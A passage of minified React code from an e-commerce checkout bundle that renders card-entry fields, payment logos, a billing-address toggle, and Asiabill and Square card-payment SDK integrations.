9"},o.a.createElement(lt,{isDisabled:!1,color:y,bgColor:v,autoComplete:"cc-exp",placeholder:"MM/YY",type:"tel",ref:this.setCardExpiryField,onBlur:this.handleCardExpiryOnBlur,onFocus:this.handleCardExpiryOnFocus,onChange:this.handleCardExpiryOnChange,onKeyDown:this.handleKeyDown(this.cardNumberField),onKeyPress:this.handleCardExpiryOnKeyPress}))),o.a.createElement(at,{isActive:!0,absPosition:.01},o.a.createElement(it,{"data-max":"99999"},o.a.createElement(lt,{isDisabled:!1,color:y,bgColor:v,autoComplete:"off",placeholder:this.state.cvvPlaceholder,type:"tel",ref:this.setCVCField,onBlur:this.handleCardCVCOnBlur,onFocus:this.handleCardCVVOnFocus,onChange:this.handleCardCVCOnChange,onKeyDown:this.handleKeyDown(this.cardExpiryField),onKeyPress:this.handleCardCVCOnKeyPress}))),o.a.createElement(at,{isActive:b,absPosition:3},o.a.createElement(it,{"data-max":"999999"},o.a.createElement(lt,{isDisabled:!c,color:y,bgColor:v,pattern:"[0-9]*",placeholder:P.ZIP,type:"text",ref:this.setZipField,onBlur:this.handleCardZipOnBlur,onFocus:this.handleCardZipOnFocus,onChange:this.handleCardZipOnChange,onKeyDown:this.handleKeyDown(this.cvcField),onKeyPress:this.handleCardZipOnKeyPress}))))),"ja"===(null===(t=this.props)||void 0===t?void 0:null===(r=t.locale)||void 0===r?void 0:r.lang)&&o.a.createElement(dt,null,null===(n=this.props)||void 0===n?void 0:null===(a=n.locale)||void 0===a?void 0:a.CREDIT_CARD_EXPIRY,o.a.createElement("br",null),this.getJapaneseHints(this.props&&this.props.locale&&this.props.locale.CREDIT_CARD_HINTS?this.props.locale.CREDIT_CARD_HINTS:"")),(!T||V)&&o.a.createElement(ct,null,o.a.createElement(st,{color:w},V?o.a.createElement(O.a,{t:V}):"")))}}])&&yt(r.prototype,n),a&&yt(r,a),t}(o.a.Component);wt(xt,"defaultProps",{color:s.f,bgColor:s.o,borderColor:s.c,highlightColor:s.f,warningColor:s.b,error:"",enableZipInput:!1,locale:{ZIP_CODE_IS_INVALID:"Zip code is invalid",IS_INVALIDL:"is invalid",INVALID_EXPIRY:"Invalid Expiry",CARD_NUMBER_IS_INVALID:"Card number is in valid",CARD_NUMBER:"Card number",ZIP:"zip"}});var Ot=xt,St=r("a0126c6f00ef5171f25f"),Pt=r("f739205e20a2fde8e0bb"),Lt=p.d.div.withConfig({componentId:"pxqo1-0"})(["display:block;width:100%;margin:0;padding:0 0.5em;box-sizing:border-box;"]);function Mt(e){return(Mt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function It(){return(It=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function kt(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Tt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function At(e,t){return!t||"object"!==Mt(t)&&"function"!==typeof t?Rt(e):t}function zt(e){return(zt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Rt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function jt(e,t){return(jt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Dt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Vt=function(e){function t(){var e,r;kt(this,t);for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];return Dt(Rt(r=At(this,(e=zt(t)).call.apply(e,[this].concat(o)))),"handleCardHolderNameInputOnBlur",(function(e){r.props.cardHolderNameInputOnBlur&&r.props.cardHolderNameInputOnBlur(e)})),Dt(Rt(r),"handleCardHolderNameInputOnChange",(function(e){r.props.cardHolderNameInputOnChange&&r.props.cardHolderNameInputOnChange(e)})),r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&jt(e,t)}(t,e),r=t,(n=[{key:"render",value:function(){var e=this,t=this.props,r=t.color,n=t.bgColor,a=t.borderColor,i=t.highlightColor,l=t.warningColor,c=t.creditCardError,s=t.cardHolderError;return o.a.createElement(St.a.Consumer,null,(function(t){var d=t.translations;return o.a.createElement(Lt,null,o.a.createElement(Ot,It({error:c,locale:d},e.props)),o.a.createElement(Pt.a,{color:r,bgColor:n,borderColor:a,highlightColor:i,warningColor:l,error:d[s],label:d.CARDHOLDER_NAME||"Cardholder name",placeholder:d.CARDHOLDER_NAME||"Cardholder name",onBlur:e.handleCardHolderNameInputOnBlur,onChange:e.handleCardHolderNameInputOnChange}))}))}}])&&Tt(r.prototype,n),a&&Tt(r,a),t}(o.a.PureComponent);Dt(Vt,"defaultProps",{color:s.h,bgColor:s.o,borderColor:s.c,highlightColor:s.f});var Ft=Vt,Nt=o.a.memo((function(e){var t=e.color?e.color:s.f,r=e.style;return o.a.createElement("svg",{style:r||null,version:"1.1",viewBox:"-252.3 356.1 163 80.9"},o.a.createElement("path",{stroke:t,strokeWidth:"2",strokeMiterlimit:"10",d:"M-108.9 404.1v30c0 1.1-.9 2-2 2h-120.1c-1.1 0-2-.9-2-2v-75c0-1.1.9-2 2-2h120.1c1.1 0 2 .9 2 2v37m-124.1-29h124.1",fill:"none"}),o.a.createElement("circle",{fill:t,cx:"-227.8",cy:"361.9",r:"1.8"}),o.a.createElement("circle",{fill:t,cx:"-222.2",cy:"361.9",r:"1.8"}),o.a.createElement("circle",{fill:t,cx:"-216.6",cy:"361.9",r:"1.8"}),o.a.createElement("path",{stroke:t,strokeWidth:"2",strokeMiterlimit:"10",d:"M-128.7 400.1h36.7m-3.6-4.1l4 4.1-4 4.1",fill:"none"}))})),Bt=p.d.div.withConfig({componentId:"sc-3j0q0h-0"})(["display:block;width:100%;margin:0;padding:0;color:",";background-color:",";box-sizing:border-box;&::before{content:'';display:table;}&::after{clear:both;content:'';display:table;}"],(function(e){return e.color}),(function(e){return e.bgColor})),Ht=p.d.div.withConfig({componentId:"sc-3j0q0h-1"})(["display:block;padding:1.5em;text-align:center;@media screen and (min-width:","rem){padding:1.5em 4.5em;}"],s.l),Ut=p.d.p.withConfig({componentId:"sc-3j0q0h-2"})(["display:block;margin:0;line-height:1.5em;text-align:center;"]),qt=p.d.div.withConfig({componentId:"sc-3j0q0h-3"})(["margin-left:auto;margin-right:auto;margin-bottom:1em;width:6.375rem;height:3.25rem;opacity:0.5;@media screen and (min-width:","rem){width:10.1875rem;height:5.0625rem;}"],s.l),Zt=function(e){var t,r,n=e.color?e.color:s.h,a=e.bgColor?e.bgColor:"transparent",i=e.redirectText||(t=e.checkoutText,r=t||"Complete order",o.a.createElement(O.a,{t:"OFFSITE_GATEWAY_REDIRECT_HINT",values:{button:r,gateway:"PayPal"}}));return o.a.createElement(Bt,{color:n,bgColor:a},o.a.createElement(Ht,null,e.image&&e.image.length>0?o.a.createElement("img",{src:e.image,width:"".concat(e.imageWidth,"%"),alt:"paypal redirect"}):o.a.createElement(qt,null,o.a.createElement(Nt,{color:n})),o.a.createElement(Ut,{style:{color:e.redirectTextColor,fontSize:"".concat(e.redirectFontSize,"px")}},i)))},$t=function(e){var t=e.style;return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"7.38 7.38 73.6 64.88",style:t||{}},o.a.createElement("path",{fill:"none",d:"M0 0h88.668v79.598H0z"}),o.a.createElement("path",{d:"M7.375 7.38v64.877h37.824c24.951 0 35.771-13.973 35.771-32.502 0-18.457-10.82-32.375-35.771-32.375H7.375z",fill:"#ffffff"}),o.a.createElement("path",{d:"M11.463 11.472h33.741c22.901 0 31.679 12.506 31.679 28.282 0 18.917-12.258 28.409-31.679 28.409H11.463V11.472zm3.271 3.271v50.151h30.47c18.396 0 28.405-8.572 28.405-25.14 0-17.027-10.85-25.012-28.405-25.012h-30.47z"}),o.a.createElement("path",{d:"M18.822 43.442h9.754v17.36h-9.754z"}),o.a.createElement("circle",{cx:"23.698",cy:"34.695",r:"6.062"}),o.a.createElement("path",{d:"M49.031 37.531v2.811h-6.95v-11.28h6.728v2.81h-3.918v1.306h3.705v2.811h-3.705v1.543l4.14-.001zm1.216 2.813l3.401-11.286h3.998l3.4 11.286h-2.925l-.638-2.183h-3.676l-.639 2.183h-2.921zm4.384-4.991h2.034l-.933-3.188h-.17l-.931 3.188zm7.828-6.294h2.812v8.473h4.162c-1.142-15.374-13.234-18.696-24.228-18.696H33.488v10.229h1.734c3.162 0 5.125 2.144 5.125 5.594 0 3.56-1.916 5.685-5.125 5.685h-1.734V60.81h11.718c17.866 0 24.088-8.298 24.308-20.468h-7.055V29.059zm-28.973 2.816v5.657h1.736c1.203 0 2.315-.348 2.315-2.874 0-2.467-1.237-2.783-2.315-2.783h-1.736z",fill:"#d50072"}))},Kt=function(e){var t,r,n=e.style?e.style:null,a=null!==(t=null===e||void 0===e?void 0:e.backgroundColor)&&void 0!==t?t:"#ffb3c7",i=null!==(r=null===e||void 0===e?void 0:e.color)&&void 0!==r?r:"#0a0b09";return o.a.createElement("svg",{version:"1.1",viewBox:"0 0 45 25",style:n},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",{transform:"translate(-310 -37)",fillRule:"nonzero"},o.a.createElement("g",{transform:"translate(310 37)"},o.a.createElement("rect",{x:"5.6843e-14",width:"45",height:"25",rx:"4.321",fill:a}),o.a.createElement("g",{transform:"translate(4.4136 8.4)",fill:i},o.a.createElement("path",{d:"m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"}))))))},Yt=function(){if(window&&window.crypto&&window.crypto.randomUUID){var e=window.crypto.randomUUID();return"c".concat(e)}var t=(new Date).getTime(),r="undefined"!==typeof performance&&performance.now&&1e3*performance.now()||0;return"cxxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=16*Math.random();return t>0?(n=(t+n)%16|0,t=Math.floor(t/16)):(n=(r+n)%16|0,r=Math.floor(r/16)),("x"===e?n:3&n|8).toString(16)}))},Wt=p.d.div.withConfig({componentId:"sc-1jul2xp-0"})(["display:block;width:100%;margin:0 0 2em;padding:0 0.5em;box-sizing:border-box;"]);function Jt(e){return(Jt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Gt(e,t,r,n,o,a,i){try{var l=e[a](i),c=l.value}catch(e){return void r(e)}l.done?t(c):Promise.resolve(c).then(n,o)}function Xt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Qt(e){return(Qt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function er(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function tr(e,t){return(tr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function rr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var nr=function(e){function t(e){var r,n,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=Qt(t).call(this,e),r=!o||"object"!==Jt(o)&&"function"!==typeof o?er(n):o,rr(er(r),"handleAsiabillErrorMsg",(function(e){r.props.setErrorMsg&&(e&&e.detail&&e.detail.errorMessage&&e.detail.errorMessage.length>0?r.props.setErrorMsg(e.detail.errorMessage):r.props.setErrorMsg(""))})),rr(er(r),"renderAsiabillElem",(function(){if(console.log("renderAsiabillElem() is called"),window.AsiabillPay)try{var e=r.props.sessionToken,t=window.AsiabillPay(e),n=r.props.inputBorderColor,o={frameMaxHeight:100,input:{FontSize:"16",FontFamily:"Arial",FontWeight:"400",BorderRadius:"5px",Color:r.props.inputColor,ContainerBorder:"1px solid ".concat(n),ContainerPadding:"10px 7px",ContainerBg:r.props.inputBackgroundColor,ContainerSh:"none"},background:{FontSize:"14",FontFamily:"Arial",FontWeight:"600",Color:r.props.inputColor,BgColor:r.props.inputBackgroundColor,Width:"100%",Height:"auto",BgPadding:"20px",BorderRadius:"10px",TextIndent:"5px",LineHeight:"24px",BoxShadow:"none"}},a=[];r.props.creditCardList&&r.props.creditCardList.length>0&&r.props.creditCardList.forEach((function(e){"visa"===e?a.push("visa"):"mastercard"===e?a.push("master"):"american-express"===e?a.push("ae"):"jcb"===e?a.push("jcb"):"discover"===e&&a.push("discover")}));var i={formId:r.state.asiabillFormID,formWrapperId:r.state.asiabillElemID,frameId:"AsiabillPrivateFrame",customerId:"",lang:"en",needCardList:!1,autoValidate:!1,supportedCards:["visa","jcb","unionPay","ae","master","discover"],layout:{pageMode:"block",style:o}};t.elementInit("payment_steps",i).then((function(e){e.data.paymentMethodList.length,console.log("initRES result="),console.log(JSON.stringify(e))})).catch((function(e){console.error("initERR=",e)})),t.updateStyle(o).then((function(e){console.log("updateStyle result="),console.log(JSON.stringify(e))})),console.log("register asiabillConfirmPaymentMethod()"),window.asiabillConfirmPaymentMethod=function(r){return new Promise(function(){var n,o=(n=regeneratorRuntime.mark((function n(o,a){return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:t.confirmPaymentMethod({apikey:e,trnxDetail:r}).then((function(e){o(e)})).catch((function(e){a(e)}));case 1:case"end":return n.stop()}}),n)})),function(){var e=this,t=arguments;return new Promise((function(r,o){var a=n.apply(e,t);function i(e){Gt(a,r,o,i,l,"next",e)}function l(e){Gt(a,r,o,i,l,"throw",e)}i(void 0)}))});return function(e,t){return o.apply(this,arguments)}}())},console.log("register asiabillConfirmPaymentMethod() completed"),window.addEventListener("getErrorMessage",r.handleAsiabillErrorMsg),console.log("register asiabill error message listener()")}catch(e){console.error(e)}})),r.state={asiabillFormID:Yt(),asiabillElemID:Yt(),asiabillAPILoaded:!1},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&tr(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return!(!1!==e.asiabillAPILoaded||!this.props.asiabillAPILoaded)||null}},{key:"componentDidUpdate",value:function(e,t,r){var n=this;r&&!1===this.state.asiabillAPILoaded&&this.setState({asiabillAPILoaded:!0},(function(){n.renderAsiabillElem()}))}},{key:"componentDidMount",value:function(){var e=this;!this.state.asiabillAPILoaded&&this.props.asiabillAPILoaded&&this.setState({asiabillAPILoaded:!0},(function(){e.renderAsiabillElem()}))}},{key:"componentWillUnmount",value:function(){window.removeEventListener("getErrorMessage",this.handleAsiabillErrorMsg)}},{key:"render",value:function(){var e=this.state,t=e.asiabillFormID,r=e.asiabillElemID;return o.a.createElement(Wt,null,o.a.createElement("form",{id:t},o.a.createElement("div",{id:r})))}}])&&Xt(r.prototype,n),a&&Xt(r,a),t}(o.a.Component),or=r("b7694db60e11f8763a62");function ar(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ir(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var lr=p.d.div.withConfig({componentId:"lkzg3l-0"})(["display:block;background-color:transparent;height:0;opacity:0;width:100%;margin:0;padding:0;overflow:hidden;box-sizing:border-box;transition:all 0.1s linear;"]),cr=p.d.div.withConfig({componentId:"lkzg3l-1"})(["width:100%;margin:0;padding:0;box-sizing:inherit;color:",";"],(function(e){return e.color})),sr=p.d.div.withConfig({componentId:"lkzg3l-2"})(["color:inherit;font-size:1.28571em;line-height:1.3em;padding:0.5em 0.4em;box-sizing:inherit;"]),dr=p.d.div.withConfig({componentId:"lkzg3l-3"})(["width:100%;margin:0;padding:0.5rem 0;box-sizing:inherit;background-color:",";"],(function(e){return e.bgColor})),pr=p.d.div.withConfig({componentId:"lkzg3l-4"})(["display:block;width:100%;margin:0;padding:0.5rem 0.4rem;box-sizing:inherit;"]),ur=function(e){var t=e.shown,r=e.entered,n=e.calculatedHeight,a=e.children,i=e.onEnteringHandler,l=e.onEnteredHandler,c=e.onExitedHandler;return o.a.createElement(I.a,{in:t,timeout:{enter:10,exit:100},mountOnEnter:!0,unmountOnExit:!0,onEntering:i,onEntered:l,onExited:c},(function(e){var t,i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ar(Object(r),!0).forEach((function(t){ir(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ar(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},(t=n,{entering:{opacity:.3,height:"1px"},entered:{opacity:1,height:"".concat(t,"px")},exiting:{opacity:.9,height:"".concat(t-10,"px")},exited:{opacity:0,height:"1px"}})[e]);return"entered"===e&&r&&i&&(i.height="auto"),o.a.createElement(lr,{style:i},a)}))};function hr(e){return(hr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function fr(){return(fr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function mr(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function gr(e){return(gr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Cr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function br(e,t){return(br=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function yr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var vr=function(e){function t(e){var r,n,a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=gr(t).call(this,e),r=!a||"object"!==hr(a)&&"function"!==typeof a?Cr(n):a,yr(Cr(r),"contentRef",void 0),yr(Cr(r),"handleBillingIsTheSameToggle",(function(e){return function(){r.props.inputActions.changeBillingIsEqualToShipping(!e)}})),yr(Cr(r),"handleOnEntering",(function(){r.contentRef.current&&r.contentRef.current instanceof HTMLElement&&r.contentRef.current.clientHeight&&r.setState({calculatedHeight:r.contentRef.current.clientHeight})})),yr(Cr(r),"handleOnEntered",(function(){r.setState({entered:!0})})),yr(Cr(r),"handleOnExited",(function(){r.setState({entered:!1})})),r.contentRef=o.a.createRef();var i=e&&e.input&&e.input.billing_same_as_shipping;return r.state={entered:!i,calculatedHeight:0},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&br(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.input.billing_same_as_shipping!==this.props.input.billing_same_as_shipping||null}},{key:"componentDidUpdate",value:function(e,t,r){r&&this.setState({entered:!1})}},{key:"render",value:function(){var e=this.state,t=e.entered,r=e.calculatedHeight,n=this.props.input.billing_same_as_shipping,a=this.props.settings,i=a.font_color,l=a.input_bg_color,c=a.input_border_color,s=a.highlight_color,d=a.form_bg_color;return o.a.createElement(o.a.Fragment,null,o.a.createElement(y.a,{checked:n,onClick:this.handleBillingIsTheSameToggle(n),text:o.a.createElement(O.a,{t:"BILLING_SAME_AS_SHIPPING"}),color:i,bgColor:l,borderColor:c,highlightColor:s,style:{paddingLeft:"0.7rem"}}),o.a.createElement(ur,{shown:!n,entered:t,borderColor:c,bgColor:d,calculatedHeight:r,onEnteringHandler:this.handleOnEntering,onEnteredHandler:this.handleOnEntered,onExitedHandler:this.handleOnExited},o.a.createElement(pr,{ref:this.contentRef},o.a.createElement(cr,{color:i},o.a.createElement(sr,null,o.a.createElement(O.a,{t:"BILLING_ADDRESS"}))),o.a.createElement(dr,{bgColor:d,borderColor:c},o.a.createElement(or.a,fr({type:"billing_address"},this.props))))))}}])&&mr(r.prototype,n),a&&mr(r,a),t}(o.a.Component),Er=p.d.div.withConfig({componentId:"ji9v1h-0"})(["display:block;width:100%;margin:0;padding:0;color:",";background-color:",";box-sizing:border-box;&::before{content:'';display:table;}&::after{clear:both;content:'';display:table;}"],(function(e){return e.color}),(function(e){return e.bgColor})),_r=p.d.div.withConfig({componentId:"ji9v1h-1"})(["display:block;padding:1.5em;text-align:center;@media screen and (min-width:","rem){padding:1.5em 4.5em;}"],s.l),wr=p.d.p.withConfig({componentId:"ji9v1h-2"})(["display:block;margin:0;line-height:1.5em;text-align:center;"]),xr=p.d.div.withConfig({componentId:"ji9v1h-3"})(["margin-left:auto;margin-right:auto;margin-bottom:1em;width:6.375rem;height:3.25rem;opacity:0.5;@media screen and (min-width:","rem){width:10.1875rem;height:5.0625rem;}"],s.l),Or=function(e){var t,r,n,a=e.color?e.color:s.h,i=e.bgColor?e.bgColor:"transparent",l=(t=e.gateway,r=e.checkoutText,n=r||"Complete order",o.a.createElement(O.a,{t:"OFFSITE_GATEWAY_REDIRECT_HINT",values:{button:n,gateway:t}}));return o.a.createElement(Er,{color:a,bgColor:i},o.a.createElement(_r,null,o.a.createElement(xr,null,o.a.createElement(Nt,{color:a})),o.a.createElement(wr,{style:{color:e.redirectTextColor,fontSize:"".concat(e.redirectFontSize,"px")}},l)))},Sr=p.d.div.withConfig({componentId:"sc-1l3hgxs-0"})(["display:block;width:100%;margin:0 0 2em;padding:0 0.5em;box-sizing:border-box;"]);function Pr(e){return(Pr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Lr(e,t,r,n,o,a,i){try{var l=e[a](i),c=l.value}catch(e){return void r(e)}l.done?t(c):Promise.resolve(c).then(n,o)}function Mr(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){Lr(a,n,o,i,l,"next",e)}function l(e){Lr(a,n,o,i,l,"throw",e)}i(void 0)}))}}function Ir(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function kr(e){return(kr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Tr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ar(e,t){return(Ar=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function zr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Rr=function(e){function t(e){var r,n,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=kr(t).call(this,e),r=!o||"object"!==Pr(o)&&"function"!==typeof o?Tr(n):o,zr(Tr(r),"renderSquareElem",Mr(regeneratorRuntime.mark((function e(){var t,n,o,a,i,l;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("renderSquareElem() is called"),t=r.state.cardContainerId,n=r.props.squareAppId?r.props.squareAppId:"",o=r.props.squareLocationId?r.props.squareLocationId:"",console.log("renderSquareElem() app id       : "+n),console.log("renderSquareElem() location id  : "+o),console.log("renderSquareElem() container id : "+t),e.prev=7,!window.Square){e.next=19;break}return a=window.Square.payments(n,o),i={".input-container":{borderColor:r.props.inputBorderColor,borderWidth:"1px"},".input-container.is-focus":{borderColor:r.props.highlightColor,borderWidth:"2px"},".input-container.is-error":{borderColor:r.props.warningColor,borderWidth:"2px"},input:{backgroundColor:r.props.inputBackgroundColor,color:r.props.inputColor}},e.next=13,a.card({style:i});case 13:return l=e.sent,e.next=16,l.attach("#".concat(t));case 16:window.SquarePayment=a,window.SquareCard=l,window.tokenizeCardForSquare=r.tokenizeCardForSquare;case 19:e.next=25;break;case 21:e.prev=21,e.t0=e.catch(7),console.error("renderSquareElem() error"),console.error(e.t0);case 25:case"end":return e.stop()}}),e,null,[[7,21]])})))),zr(Tr(r),"tokenizeCardForSquare",function(){var e=Mr(regeneratorRuntime.mark((function e(t){var r,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("tokenizeCardForSquare()"),!window.SquareCard||!window.SquarePayment){e.next=19;break}return e.next=4,window.SquareCard.tokenize();case 4:if(!((r=e.sent)&&r.status&&"OK"===r.status&&r.token)){e.next=16;break}return e.next=8,window.SquarePayment.verifyBuyer(r.token,t);case 8:if(!(n=e.sent)||!n.token){e.next=13;break}return e.abrupt("return",{sourceId:r.token,token:n.token});case 13:throw new Error("Square is unable to verify buyer");case 14:e.next=17;break;case 16:throw new Error("Square is unable to tokenize card");case 17:e.next=20;break;case 19:throw new Error("SquareCard / SquarePayment is not defined");case 20:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),r.state={cardContainerId:Yt(),squareSDKLoaded:!1},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ar(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return!(!1!==e.squareSDKLoaded||!this.props.squareSDKLoaded)||null}},{key:"componentDidUpdate",value:function(e,t,r){var n=this;r&&!1===this.state.squareSDKLoaded&&this.setState({squareSDKLoaded:!0},(function(){console.log("render Square SDK element"),n.renderSquareElem()}))}},{key:"componentDidMount",value:function(){var e=this;!this.state.squareSDKLoaded&&this.props.squareSDKLoaded&&this.setState({squareSDKLoaded:!0},(function(){e.renderSquareElem()}))}},{key:"render",value:function(){var e=this.state.cardContainerId;return o.a.createElement(Sr,null,o.a.createElement("div",{id:e}))}}])&&Ir(r.prototype,n),a&&Ir(r,a),t}(o.a.Component),jr=p.d.div.withConfig({componentId:"sc-11c5fm8-0"})(["display:block;width:100%;margin:0;padding:1.4rem 0 0.5rem;"]),Dr=p.d.div.withConfig({componentId:"sc-11c5fm8-1"})(["margin-top:-0.375rem;margin-bottom:0;margin-left:0;margin-right:0;padding:0;"]),Vr=p.d.span.withConfig({componentId:"sc-11c5fm8-2"})(["margin:0;padding:0;font-size:0.5rem;opacity:0.6;font-style:italic;"]);function Fr(e){return(Fr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof 